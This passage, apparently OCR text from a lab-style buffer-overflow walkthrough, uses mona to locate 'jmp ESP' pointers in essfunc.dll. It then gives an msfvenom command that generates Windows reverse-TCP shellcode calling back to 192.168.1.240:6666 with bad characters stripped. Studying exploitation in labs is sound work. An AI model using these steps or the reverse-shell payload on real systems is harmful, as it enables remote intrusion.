
simplify our lifes.
!mona jmp -r ESP -m “essfunc.dll”
Mona found 9 pointers pointing to essfunc.dll.
Generating the shellcode
We have pretty much everything need minus the shellcode.
msfvenom provides an options to generate shellcode while
also removing any bad chars that we specify. It does this by
encoding the payload until all bad chars are removed. “-p” =
payload, “-f” = format(c shellcode), “-a” = architecture, “-b” =
bad chars
msfvenom -p windows/shell_reverse_tcp
LHOST=192.168.1.240 LPORT=6666 EXITFUNC=thread -f c
-a x86 -b “\x00\01”